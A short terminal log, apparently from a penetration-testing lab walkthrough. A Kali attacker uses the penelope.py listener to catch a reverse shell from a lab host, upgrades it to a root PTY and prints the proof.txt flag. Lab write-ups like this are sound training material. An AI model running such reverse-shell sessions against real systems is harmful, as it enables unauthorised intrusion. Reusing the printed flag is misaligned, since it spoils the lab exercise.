 [kali:~/Downloads/penelope]$ sudo python3 penelope.py 80
[sudo] password for kali:
[+] Listening for reverse shells on 0.0.0.0 🚪80
[+] Got reverse shell from 🐧 192.168.241.93 💀 - Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/192.168.241.93/192.168.241.93.log 📜
[root@sybaris root]# whoami
root
[root@sybaris root]# pwd
/root
[root@sybaris root]# ls -la
total 24
dr-xr-x---.  3 root root 141 May 10 14:39 .
dr-xr-xr-x. 17 root root 244 Sep  4  2020 ..
lrwxrwxrwx.  1 root root   9 Sep  4  2020 .bash_history -> /dev/null
-rw-r--r--.  1 root root  18 Dec 28  2013 .bash_logout
-rw-r--r--.  1 root root 176 Dec 28  2013 .bash_profile
-rw-r--r--.  1 root root 176 Dec 28  2013 .bashrc
-rw-r--r--.  1 root root 100 Dec 28  2013 .cshrc
drwxr-----.  3 root root  19 Sep  4  2020 .pki
-rw-------.  1 root root  33 May 10 14:40 proof.txt
-rw-r--r--.  1 root root 129 Dec 28  2013 .tcshrc
[root@sybaris root]# cat proof.txt
1e890dfc43592c0ff0de488c711ad1c0